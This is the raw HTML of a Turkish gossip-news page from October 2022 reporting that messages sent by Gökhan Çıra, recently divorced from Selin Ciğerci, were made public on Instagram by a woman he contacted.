

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/
body_size: 12163
content:

    <!DOCTYPE html>
    <html lang="tr-TR"><head>
    <meta name="format-detection" content="telephone=no"/>
    <meta id="meta-viewport" name="viewport" content="width=1200">    <meta charset="utf-8">
    <title>Selin Ciğerci'den boşanan Gökhan Çıra'nın mesajları ifşa oldu - Medya - AYKIRI haber sitesi</title>
    <meta name="title" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu - Medya - AYKIRI haber sitesi">
    <meta name="description" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra, Sedef Bekiroğlu ile aşk yaşamaya başlamıştı. Nil Buse Yılmaz adlı bir kişi, Çıra&#39;nın kendisine attığı...">
    <meta name="datePublished" content="2022-10-06T10:03:28+03:00">
    <meta name="dateModified" content="2022-10-06T10:03:28+03:00">
         <meta name="articleSection" content="news">
         
        <link rel="canonical" href="https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/" />
    <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        <meta name="robots" content="max-image-preview:large" />
    <meta name="robots" content="max-snippet:160">
        <link rel="amphtml" href="https://www.aykiri.com.tr/amp/haber/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/"/>
        <meta http-equiv="last-modified" content="2022-10-06T10:03:28+03:00" />
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg"/>
	    <meta http-equiv="content-language" content="tr"/>
    <meta name="content-language" content="tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	<meta name="msapplication-navbutton-color" content="#d91a1a">
    <meta name="theme-color" content="#d91a1a"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

    <meta property="og:site_name" content="https://www.aykiri.com.tr" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu" />
    <meta property="og:url" content="https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/" />
    <meta property="og:description" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra, Sedef Bekiroğlu ile aşk yaşamaya başlamıştı. Nil Buse Yılmaz adlı bir kişi, Çıra&#39;nın kendisine attığı mesajları ifşa etti."/>
    <meta property="og:image" content="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg" />
    <meta property="og:locale" content="tr_TR" />
    <meta property="og:image:width" content="641" />
    <meta property="og:image:height" content="380" />
    <meta property="og:image:alt" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/" />
    <meta name="twitter:title" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu" />
    <meta name="twitter:description" content="Selin Ciğerci&#39;den boşanan Gökhan Çıra, Sedef Bekiroğlu ile aşk yaşamaya başlamıştı. Nil Buse Yılmaz adlı bir kişi, Çıra&#39;nın kendisine attığı mesajları ifşa etti." />
    <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg" />
    <meta name="twitter:domain" content="https://www.aykiri.com.tr" />
    
        <meta property="fb:pages" content="938341399517437" />    
    <link rel="alternate" type="application/rss+xml" title="Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu" href="https://www.aykiri.com.tr/rss_medya_10.xml"/>
    
    <script type="text/javascript">
    var facebookApp = '';
    var facebookAppVersion = 'v4.0';
    var twitter_username = '';
    var reklamtime = "10000";
    var domainname = "https://www.aykiri.com.tr";
    var splashcookie = null;
    var splashtime = null;
	var _TOKEN = "3541f5d2b21c44acd836521b7878866a";
    </script>



<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>
  
<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
  
   
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>

   
        
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
     
     
      
      
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    
         <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
		"@id": "https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/#breadcrumb",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {"@id": "https://www.aykiri.com.tr/medya/","name": "Medya"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/",
                "name": "Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu"
            }
        }]
    }
    </script>
      <script type="application/ld+json">
{
    "@context": "https://schema.org",
   "@type": "NewsArticle",
	"inLanguage":"tr-TR",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/"
    },
    "headline": "Selin Ciğerci&amp;#39;den boşanan Gökhan Çıra&amp;#39;nın mesajları ifşa oldu",
    "name": "Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu",
    "articleBody": "
Geçtiğimiz hafta Gökay Kalaycıoğlu&#39;nun sunumuyla Haberler.com&#39;un YouTube kanalında yayınlanan Haber Bahane programına konuk olan Gökhan Çıra, Selin Ciğerci&#39;yi aldattığı için boşandıklarını itiraf etmişti.

Şimdilerde aşk yaşadığı Sedef Bekiroğlu ile çok mutlu olduğunu söyleyen Çıra&#39;nın bir kadına attığı mesajlar ifşa edildi.

&quot;BEN GÜNÜBİRLİK BİR KADIN DEĞİLİM&quot;

702 bin takipçisi bulunan Nil Buse Yılmaz isimli kullanıcı, Instagram hesabından Çıra&#39;nın kendisine attığı mesajları ifşa ederek &quot;Rahatlıkta Gökhan Çıra gibi olun&quot; dedi.

Mesajlarda genç kadına evine çağıran Çıra&#39;nın &quot;Senin sevgilin yok mu?&quot; sorusuna &quot;Var Buse dövseydin&quot; cevabını verdiği görüldü. Çıra&#39;nın &quot;Sen de duruyorsun yani&quot; mesajına sinirlenen genç kadın &quot;Ben günübirlik bir kadın değilim. Sevgilin olmasına rağmen bu teklifi yapıyorsun çok itici&quot; karşılığı veriyor.

&quot;SUÇ SENDE DEĞİL, BUNA İZİN VEREN SELİN VE SEDEF&#39;TE&quot;



Mesajları ifşa etikten sonra amacının prim yapmak olmadığını söyleyen Nil Buse Yılmaz, &quot;Kızlar, sakın buna izin vermeyin. İsteyen istediği ile görüşebilir, yazabilir. Kimse buna bir şey diyemez ama sevgilin var be kardeşim. Kızı story atıp &#39;sevgilim&#39; deyip üstüne bir de sürekli teklifler yapmazsın. Selin&#39;i aldatmadığın insan kalmadı, kızcağız sonunda boşandı dayanamadı. Üstüne sevgilini paylaşıyorsun ve sosyal medyadan yazmadığın günübirlik kimse kalmadı. Bir de üstüne çok rahat bir şekilde &#39;sevgilim var&#39; diyorsun. Yazık biraz kendinizi yansıttığınız gibi olan. Ama suç sende değil buna izin veren Selin&#39;de Sedef&#39;te&quot; dedi.

",
    "articleSection": "Medya",
	"wordCount": 196,
		"image": [{
	"@type": "ImageObject",
	"url": "https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg", 
	"height": 380, 
	"width": 641 }], 
		
	 
    "datePublished": "2022-10-06T10:03:28+03:00",
    "dateModified": "2022-10-06T10:03:28+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	
		"thumbnailUrl": "https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg",
		
    "typicalAgeRange": "7-",
    "keywords": "Selin Ciğerci,Gökhan Çıra,mesaj",
	 	"author": {
        "@type": "Person",
        "name": "Berat Temiz",
		"url": "https://www.aykiri.com.tr/editor/berat-temiz"
    },
	    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 360,
            "height": 90        }
    }, 
	 "description": "Selin Ciğerci&#39;den boşanan Gökhan Çıra, Sedef Bekiroğlu ile aşk yaşamaya başlamıştı. Nil Buse Yılmaz adlı bir kişi, Çıra&#39;nın kendisine attığı mesajları ifşa etti."
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>
</head>
<body class="">

   
    
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


            
        

 
    
    
    <div class="print-body" id="print-27961">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/arsiv/" title="Arşiv">Haberler</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
                                        <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/" title="Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu">Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu</a></li>
                </ol>
            </nav>
     
     
             
             <div id="haberler">
                 <div class="haber-kapsa print-body" id="print-27961">
                    <div class="news-start">
                        <article id="haber-27961">
                            <div >
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                    <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#c22370 !important;">
                                        Medya                                    </div>
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 06 Ekim 2022 - 10:03                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    </div>
                                </div>
                                
                                <div class=" text-center" ></div>                                
                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    Selin Ciğerci&#39;den boşanan Gökhan Çıra&#39;nın mesajları ifşa oldu                                </h1>
                                
                                                                                                   <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Selin Ciğerci'den boşanan Gökhan Çıra, Sedef Bekiroğlu ile aşk yaşamaya başlamıştı. Nil Buse Yılmaz adlı bir kişi, Çıra'nın kendisine attığı mesajları ifşa etti.</h2>
                                                                                                  
                                
                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                     <div class="badge badge-lg text-uppercase bg-primary mr-3">
                                        Medya                                    </div>
                                    <div class="text-12">
                                        06 Ekim 2022 - 10:03                                    </div>
                                    <div class="ml-3 d-none d-md-block text-12">
                                                                            </div>
                                </div>
                                
                               
                                
                                
                                
                                

                        
                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </span>
                                    <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/', 'tr', '', 'Selin Ciğerci’den boşanan Gökhan Çıra’nın mesajları ifşa oldu')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </span>
                                    <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Selin Ciğerci’den boşanan Gökhan Çıra’nın mesajları ifşa oldu https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/&text=Selin Ciğerci’den boşanan Gökhan Çıra’nın mesajları ifşa oldu" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                    <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu/27961/&media=https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg&description=Selin Ciğerci’den boşanan Gökhan Çıra’nın mesajları ifşa oldu" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>
                                   
                                    


                                                                  <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a>
								                                     
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                       <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print27961" id="27961" title="Yazdır">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                            <div class="text-10">Yazdır</div>
                                        </a>
                                                                                <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-27961" data-count="0">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                            <div class="text-10">Yorumlar</div>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                            
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                    <div class="lazy mb-4 responsive-image">
                                                                                
        <a target="_blank" data-fancybox="image" href="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg" title="Selin Ciğerci'den boşanan Gökhan Çıra'nın mesajları ifşa oldu"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/641x380.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2022/10/selin-cigerci-den-bosanan-gokhan-cira-nin-mesajlari-ifsa-oldu-7327.jpg" alt="Selin Ciğerci'den boşanan Gökhan Çıra'nın mesajları ifşa oldu" class="img-fluid lazy" width="100%" height="100%">
</picture></a>		
	   


                                    
                                                                                
                                        
                                    </div>
                                    
                                                  
                                    
                                                                 
                               
                                    <div class="post-body my-3">
                                    
                                                                        
                                                                                
   

 <div class="detay" property="articleBody">  
 
                                                             
                                                              
<header>
Geçtiğimiz hafta Gökay Kalaycıoğlu'nun sunumuyla Haberler.com'un YouTube kanalında yayınlanan Haber Bahane programına konuk olan Gökhan Çıra, Selin Ciğerci'yi aldattığı için boşandıklarını itiraf etmişti.</p>

Şimdilerde aşk yaşadığı Sedef Bekiroğlu ile çok mutlu olduğunu söyleyen Çıra'nın bir kadına attığı mesajlar ifşa edildi.</p>

<strong><label for="subtitle-1">"BEN GÜNÜBİRLİK BİR KADIN DEĞİLİM"</label></strong></p>

702 bin takipçisi bulunan Nil Buse Yılmaz isimli kullanıcı, Instagram hesabından Çıra'nın kendisine attığı mesajları ifşa ederek "Rahatlıkta<a class="text-18" href="https://www.aykiri.com.tr/haber/Gökhan-Çıra/" title="Gökhan Çıra"> Gökhan Çıra </a>gibi olun" dedi.</p>

Mesajlarda genç kadına evine çağıran Çıra'nın "Senin sevgilin yok mu?" sorusuna "Var Buse dövseydin" cevabını verdiği görüldü. Çıra'nın "Sen de duruyorsun yani" mesajına sinirlenen genç kadın "Ben günübirlik bir kadın değilim. Sevgilin olmasına rağmen bu teklifi yapıyorsun çok itici" karşılığı veriyor.</p>

<strong><label for="subtitle-3">"SUÇ SENDE DEĞİL, BUNA İZİN VEREN SELİN VE SEDEF'TE"</label></strong></p>
</header>

<main>
Mesajları ifşa etikten sonra amacının prim yapmak olmadığını söyleyen Nil Buse Yılmaz, "Kızlar, sakın buna izin vermeyin. İsteyen istediği ile görüşebilir, yazabilir. Kimse buna bir şey diyemez ama sevgilin var be kardeşim. Kızı story atıp 'sevgilim' deyip üstüne bir de sürekli teklifler yapmazsın. Selin'i aldatmadığın insan kalmadı, kızcağız sonunda boşandı dayanamadı. Üstüne sevgilini paylaşıyorsun ve sosyal medyadan yazmadığın günübirlik kimse kalmadı. Bir de üstüne çok rahat bir şekilde 'sevgilim var' diyorsun. Yazık biraz kendinizi yansıttığınız gibi olan. Ama suç sende değil buna izin veren Selin'de Sedef'te" dedi.</p>
</main>
  
    
  
 </div>                                   

         
         
         
         
         
                   
                                        
                                    
                                                                                
                                                                       
                                        
										                                      
                                    </div>
                                    
     
   
                              
        
      

      
          
    
     

 
<div class='py-3 '><a href="https://www.aykiri.com.tr/haber/Selin-Ciğerci/" rel="external" class="pr-2" title="Selin Ciğerci"><span class="btn btn-outline-secondary btn-sm mb-2"># Selin Ciğerci</span></a><a href="https://www.aykiri.com.tr/haber/Gökhan-Çıra/" rel="external" class="pr-2" title="Gökhan Çıra"><span class="btn btn-outline-secondary btn-sm mb-2"># Gökhan Çıra</span></a><a href="https://www.aykiri.com.tr/haber/mesaj/" rel="external" class="pr-2" title="mesaj"><span class="btn btn-outline-secondary btn-sm mb-2"># mesaj</span></a></div>



 


                                                          


<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-27961">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-27961"
                       data-toggle="tab" href="#comments-27961"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-27961">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
